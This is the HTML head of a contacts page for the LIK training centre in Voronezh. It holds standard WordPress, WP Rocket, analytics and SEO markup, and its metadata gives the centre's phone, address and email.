

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likschool.ru/kontakty-2/
body_size: 18158
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZXPGR5');</script>
<!-- End Google Tag Manager -->


<meta name="viewport" content="width=1170px">
<title>Контакты &bull; Учебный центр ЛИК</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="https://likschool.ru/wp-content/themes/likschool/images/favicon.ico"  />

<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(102236011, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/102236011" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Контакты &bull; Учебный центр ЛИК</title>
	<link rel="canonical" href="https://likschool.ru/kontakty-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Контакты &bull; Учебный центр ЛИК" />
	<meta property="og:description" content="      Телефон: +7 (903) 858 &#8211; 60- 40      г.Воронеж, улица Олеко Дундича, 11       e-mail : 4lik@rambler.ru" />
	<meta property="og:url" content="https://likschool.ru/kontakty-2/" />
	<meta property="og:site_name" content="Учебный центр ЛИК" />
	<meta property="article:modified_time" content="2025-04-15T10:18:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://likschool.ru/kontakty-2/","url":"https://likschool.ru/kontakty-2/","name":"Контакты &bull; Учебный центр ЛИК","isPartOf":{"@id":"https://likschool.ru/#website"},"datePublished":"2021-05-31T18:47:16+00:00","dateModified":"2025-04-15T10:18:19+00:00","breadcrumb":{"@id":"https://likschool.ru/kontakty-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://likschool.ru/kontakty-2/"]}]},{"@type":"BreadcrumbList","@id":"https://likschool.ru/kontakty-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://likschool.ru/"},{"@type":"ListItem","position":2,"name":"Контакты"}]},{"@type":"WebSite","@id":"https://likschool.ru/#website","url":"https://likschool.ru/","name":"Учебный центр ЛИК","description":"","publisher":{"@id":"https://likschool.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://likschool.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://likschool.ru/#organization","name":"Учебный центр «ЛИК»","url":"https://likschool.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://likschool.ru/#/schema/logo/image/","url":"https://likschool.ru/wp-content/uploads/2019/01/logo-NOU-LIK-1.jpg","contentUrl":"https://likschool.ru/wp-content/uploads/2019/01/logo-NOU-LIK-1.jpg","width":400,"height":400,"caption":"Учебный центр «ЛИК»"},"image":{"@id":"https://likschool.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Учебный центр ЛИК &raquo; Лента" href="https://likschool.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Учебный центр ЛИК &raquo; Лента комментариев" href="https://likschool.ru/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likschool.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1748461501' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://likschool.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-modal-site-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=1748461501' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://likschool.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1748461501' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wooajaxcart-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1748461501' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1748461501' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://likschool.ru/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='google-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-slab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://likschool.ru/wp-content/cache/min/1/font-awesome/4.4.0/css/font-awesome.min.css?ver=1748461501' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estore-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/style.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estore-reponsive-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/css/responsive.css?ver=1748461501' type='text/css' media='all' />
